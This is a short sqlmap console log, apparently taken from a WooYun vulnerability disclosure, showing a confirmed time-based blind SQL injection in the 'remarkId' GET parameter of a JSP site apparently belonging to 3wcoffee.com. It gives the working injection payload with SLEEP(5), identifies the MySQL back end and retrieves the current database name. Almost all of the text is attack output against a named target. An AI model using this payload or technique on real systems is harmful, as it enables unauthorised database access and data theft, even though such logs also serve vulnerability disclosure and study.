 [17:57:28] [INFO] resuming back-end DBMS 'mysql'
[17:57:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: remarkId (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: agreecount=1&disagreecount=0&remarkId=1' AND (SELECT * FROM (SELECT
(SLEEP(5)))jfUC) AND 'LCZh'='LCZh
---
[17:57:29] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:57:29] [INFO] fetching current database
[17:57:29] [INFO] resumed: 3wcoffee_new
current database:    '3wcoffee_new'
[17:57:29] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlmap\
output\3wcoffee.com'
[*] shutting down at 17:57:29
www.wooyun.org
C:\Python27\sqlmap>